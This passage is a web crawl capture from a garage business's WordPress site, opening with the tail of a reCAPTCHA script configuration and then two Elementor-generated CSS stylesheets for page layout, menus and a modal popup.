pQZEcOIwpLDrjY0DV7CkcKAwpdTDMKWRA3Dk8KeGmNewpJtwpvDq1LCtgp9JkzDlMK4N8OVw4Y1cgAjAj4GcsKIw4pVIsKEOMK0WjBmw7/DjcOUw7cuR2LCvD7DvMKYbS8iWcKwEkbCiUXCkzptbQYfw4jChcKfwqHCg3fDssOBwowIA8Oiw4HDi37Dh8KiMMKPwpkAFsOJ\x22],null,[\x22conf\x22,null,\x226Ldhpu8UAAAAAHj-j6z7Gt6MyFO4VU_XKdYn90jz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://smokeysgarage.com:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SdcgRaN6hViLAr8nse4fWuVAf+HE+jcn1oalrwNabis\\u003d\x22,1,0,null,1,1768820909673,0,0,[139,96,82,231,248],null,[28],\x22RC-cY6-dYIJb8R_QA\x22,null,null,null,null,null,\x220dAFcWeA7ag3JvdKq2oSl59EoFgDniDg2GGel3BL9uTx7dsT9p5_yrOH-xSvnqWqDvsCfK59jcBvx6uqd3XxrzsYwX-sHFbc31MQ\x22,1768903710043]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://smokeysgarage.com/wp-content/uploads/elementor/css/post-2205.css?ver=1767157702
body_size: 12486
content:
.elementor-2205 .elementor-element.elementor-element-1b734d16:not(.elementor-motion-effects-element-type-background), .elementor-2205 .elementor-element.elementor-element-1b734d16 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B1C5CE;}.elementor-2205 .elementor-element.elementor-element-1b734d16{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px -20px 0px;}.elementor-2205 .elementor-element.elementor-element-1b734d16 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2205 .elementor-element.elementor-element-5ad4249 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2205 .elementor-element.elementor-element-402ee2c0 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2205 .elementor-element.elementor-element-402ee2c0{text-align:center;font-family:"Comfortaa", Sans-serif;font-size:23px;color:#FFFFFF;}.elementor-2205 .elementor-element.elementor-element-2a0e2dc{--spacer-size:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2205 .elementor-element.elementor-element-3839e42d{text-align:start;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2205 .elementor-element.elementor-element-178b4b09 > .elementor-widget-container{padding:0px 0px -21px 0px;}.elementor-2205 .elementor-element.elementor-element-178b4b09{text-align:end;}.elementor-2205 .elementor-element.elementor-element-178b4b09 .elementor-heading-title{font-family:"Lobster Two", Sans-serif;font-style:italic;color:#23A455;}.elementor-2205 .elementor-element.elementor-element-60dc31c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px -21px 0px;}.elementor-2205 .elementor-element.elementor-element-60dc31c{text-align:end;}.elementor-2205 .elementor-element.elementor-element-60dc31c .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:25px;color:#000000;}.elementor-2205 .elementor-element.elementor-element-764dad0e{margin-top:-15px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2205 .elementor-element.elementor-element-44fc837{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2205 .elementor-element.elementor-element-44fc837 .elementor-widget-container{text-align:center;}.elementor-2205 .elementor-element.elementor-element-65608b2c{text-align:end;font-family:"Comfortaa", Sans-serif;}.elementor-2205 .elementor-element.elementor-element-d30ac87{--spacer-size:5px;}.elementor-2205 .elementor-element.elementor-element-0074bcb:not(.elementor-motion-effects-element-type-background), .elementor-2205 .elementor-element.elementor-element-0074bcb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#23A455;}.elementor-2205 .elementor-element.elementor-element-0074bcb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2205 .elementor-element.elementor-element-0074bcb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-uael-modal-popup .uael-modal-action-wrap .elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-uael-modal-popup .uael-modal-action i{color:var( --e-global-color-text );}.elementor-widget-uael-modal-popup .uael-modal-action svg{fill:var( --e-global-color-text );}.elementor-widget-uael-modal-popup .uael-modal-action i:hover{color:var( --e-global-color-text );}.elementor-widget-uael-modal-popup .uael-modal-action svg:hover{fill:var( --e-global-color-text );}.uamodal-{{ID}} .uael-modal-title-wrap .uael-modal-title{color:var( --e-global-color-primary );}.elementor-widget-uael-modal-popup .uael-modal-title-wrap .uael-modal-title{color:var( --e-global-color-primary );}.uamodal-{{ID}} .uael-modal-title-wrap{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-modal-popup .uael-modal-title-wrap{background-color:var( --e-global-color-secondary );}.uamodal-{{ID}} .uael-modal-title-wrap .uael-modal-title, .elementor-widget-uael-modal-popup .uael-modal-title-wrap .uael-modal-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.uamodal-{{ID}} .uael-content{color:var( --e-global-color-text );}.elementor-widget-uael-modal-popup .uael-content{color:var( --e-global-color-text );}.uamodal-{{ID}} .uael-content .uael-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-uael-modal-popup .uael-modal-action-wrap a.elementor-button, .elementor-widget-uael-modal-popup .uael-modal-action-wrap .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-modal-popup .uael-modal-action-wrap a.elementor-button:hover, .elementor-widget-uael-modal-popup .uael-modal-action-wrap .elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-uael-modal-popup .uael-modal-action{color:var( --e-global-color-text );}.elementor-widget-uael-modal-popup .uael-modal-action:hover{color:var( --e-global-color-text );}.elementor-widget-uael-modal-popup .uael-modal-action-wrap .uael-modal-action{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2205 .elementor-element.elementor-element-49cc58b .uael-modal-action-wrap .elementor-button{background-color:#FFFFFF;border-style:solid;}.uamodal-49cc58b .uael-content{width:500px;background-color:#ffffff;}.uamodal-49cc58b .uael-overlay{background:rgba(0,0,0,0.75);}.uamodal-49cc58b .uael-modal-close{font-size:20px;line-height:20px;height:20px;width:20px;}.uamodal-49cc58b .uael-modal-close i, .uamodal-49cc58b .uael-modal-close svg{font-size:20px;line-height:20px;height:20px;width:20px;}.uamodal-49cc58b .uael-modal-close i{color:#ffffff;}.uamodal-49cc58b .uael-modal-close svg{fill:#ffffff;}.uamodal-49cc58b .uael-modal-title-wrap{text-align:left;padding:15px 25px 15px 25px;background-color:#000000;}.uamodal-49cc58b .uael-modal-title-wrap .uael-modal-title{color:#FFFFFF;}.elementor-2205 .elementor-element.elementor-element-49cc58b .uael-modal-title-wrap .uael-modal-title{color:#FFFFFF;}.elementor-2205 .elementor-element.elementor-element-49cc58b .uael-modal-title-wrap{background-color:#000000;}.uamodal-49cc58b .uael-modal-title-wrap .uael-modal-title, .elementor-2205 .elementor-element.elementor-element-49cc58b .uael-modal-title-wrap .uael-modal-title{font-family:"Lobster Two", Sans-serif;}.uamodal-49cc58b .uael-content .uael-modal-content-data{padding:25px 25px 25px 25px;}.elementor-2205 .elementor-element.elementor-element-49cc58b .uael-modal-action-wrap a.elementor-button, .elementor-2205 .elementor-element.elementor-element-49cc58b .uael-modal-action-wrap .elementor-button{font-family:"Comfortaa", Sans-serif;font-size:20px;color:#000000;border-radius:30px 30px 30px 30px;}.elementor-2205 .elementor-element.elementor-element-49cc58b .uael-modal-action-wrap a.elementor-button .elementor-button-icon svg, .elementor-2205 .elementor-element.elementor-element-49cc58b.uael-modal-action-wrap .elementor-button-icon svg{fill:#000000;}.elementor-2205 .elementor-element.elementor-element-49cc58b .uael-modal-action-wrap a.elementor-button:hover, .elementor-2205 .elementor-element.elementor-element-49cc58b .uael-modal-action-wrap .elementor-button:hover{color:#FFFFFF;background-color:#000000;}.elementor-2205 .elementor-element.elementor-element-3341b33 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2205 .elementor-element.elementor-element-3341b33 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2205 .elementor-element.elementor-element-8509631 .elementor-menu-toggle{margin:0 auto;}.elementor-2205 .elementor-element.elementor-element-8509631 .elementor-nav-menu .elementor-item{font-family:"Comfortaa", Sans-serif;font-size:19px;}.elementor-2205 .elementor-element.elementor-element-8509631 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-2205 .elementor-element.elementor-element-8509631 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2205 .elementor-element.elementor-element-8509631 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2205 .elementor-element.elementor-element-8509631 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2205 .elementor-element.elementor-element-8509631 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-2205 .elementor-element.elementor-element-8509631 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2205 .elementor-element.elementor-element-8509631 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-2205 .elementor-element.elementor-element-8509631 .e--pointer-framed .elementor-item:before,
					.elementor-2205 .elementor-element.elementor-element-8509631 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-2205:not(.elementor-motion-effects-element-type-background), .elementor-2205 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-2205 .elementor-element.elementor-element-1b97cc10{width:14%;}.elementor-2205 .elementor-element.elementor-element-2971935{width:15%;}.elementor-2205 .elementor-element.elementor-element-5223f23b{width:70.662%;}}@media(max-width:1024px){.uamodal-49cc58b .uael-content{width:500px;}}@media(max-width:767px){.uamodal-49cc58b .uael-content{width:300px;}}

--- FILE ---
content_type: text/css
request_url: http://smokeysgarage.com/wp-content/uploads/elementor/css/post-2242.css?ver=1767157702
body_size: 9440
content:
.elementor-2242 .elementor-element.elementor-element-4eb1738c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2242 .elementor-element.elementor-element-4eb1738c:not(.elementor-motion-effects-element-type-background), .elementor-2242 .elementor-element.elementor-element-4eb1738c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f2f2f2;}.elementor-2242 .elementor-element.elementor-element-4eb1738c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-2242 .elementor-element.elementor-element-4eb1738c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2242 .elementor-element.elementor-element-4463ce0c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2242 .elementor-element.elementor-element-4463ce0c{border-style:dotted;border-width:0px 0px 1px 0px;border-color:#9b9b9b;margin-top:0px;margin-bottom:30px;padding:0px 0px 30px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-menu-toggle{margin-right:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:500;}.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-2242 .elementor-element.elementor-element-6af671a9{--e-nav-menu-horizontal-menu-item-margin:calc( 31px / 2 );--nav-menu-icon-size:30px;}.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:31px;}.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--dropdown a, .elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-menu-toggle{color:#000000;}.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--dropdown{background-color:#eaeaea;}.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--dropdown a:hover,
					.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-menu-toggle:hover{color:#00ce1b;}.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--dropdown a:hover,
					.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--dropdown .elementor-item, .elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-2242 .elementor-element.elementor-element-6af671a9 div.elementor-menu-toggle{color:#000000;}.elementor-2242 .elementor-element.elementor-element-6af671a9 div.elementor-menu-toggle svg{fill:#000000;}.elementor-2242 .elementor-element.elementor-element-6af671a9 div.elementor-menu-toggle:hover{color:#00ce1b;}.elementor-2242 .elementor-element.elementor-element-6af671a9 div.elementor-menu-toggle:hover svg{fill:#00ce1b;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2242 .elementor-element.elementor-element-7776c796{text-align:end;}.elementor-2242 .elementor-element.elementor-element-7776c796 .elementor-heading-title{font-size:15px;font-weight:500;color:#54595f;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2242 .elementor-element.elementor-element-1c13c561 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2242 .elementor-element.elementor-element-5718965d{text-align:start;}.elementor-2242 .elementor-element.elementor-element-5718965d .elementor-heading-title{font-size:13px;font-weight:300;color:#54595f;}.elementor-2242 .elementor-element.elementor-element-dc5cdc6{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-2242 .elementor-element.elementor-element-dc5cdc6 .elementor-widget-container{text-align:right;}.elementor-2242 .elementor-element.elementor-element-dc5cdc6 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-2242 .elementor-element.elementor-element-dc5cdc6 .elementor-social-icon i{color:rgba(84,89,95,0.73);}.elementor-2242 .elementor-element.elementor-element-dc5cdc6 .elementor-social-icon svg{fill:rgba(84,89,95,0.73);}.elementor-2242 .elementor-element.elementor-element-dc5cdc6 .elementor-social-icon:hover{background-color:rgba(255,255,255,0);}.elementor-2242 .elementor-element.elementor-element-dc5cdc6 .elementor-social-icon:hover i{color:#00ce1b;}.elementor-2242 .elementor-element.elementor-element-dc5cdc6 .elementor-social-icon:hover svg{fill:#00ce1b;}@media(max-width:1024px) and (min-width:768px){.elementor-2242 .elementor-element.elementor-element-1bbdd6bd{width:100%;}}@media(max-width:1024px){.elementor-2242 .elementor-element.elementor-element-4eb1738c{padding:30px 20px 30px 20px;}.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-2242 .elementor-element.elementor-element-7776c796 .elementor-heading-title{font-size:22px;}.elementor-2242 .elementor-element.elementor-element-dc5cdc6{--icon-size:13px;--grid-column-gap:10px;}}@media(max-width:767px){.elementor-2242 .elementor-element.elementor-element-4eb1738c{padding:25px 20px 25px 20px;}.elementor-2242 .elementor-element.elementor-element-1bbdd6bd{width:100%;}.elementor-2242 .elementor-element.elementor-element-5714cf24{width:30%;}.elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2242 .elementor-element.elementor-element-6af671a9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px !important;}.elementor-2242 .elementor-element.elementor-element-153f65b{width:70%;}.elementor-2242 .elementor-element.elementor-element-7776c796{text-align:end;}.elementor-2242 .elementor-element.elementor-element-7776c796 .elementor-heading-title{font-size:20px;}.elementor-2242 .elementor-element.elementor-element-5718965d{text-align:center;}.elementor-2242 .elementor-element.elementor-element-5718965d .elementor-heading-title{line-height:19px;}.elementor-2242 .elementor-element.elementor-element-dc5cdc6 .elementor-widget-container{text-align:center;}}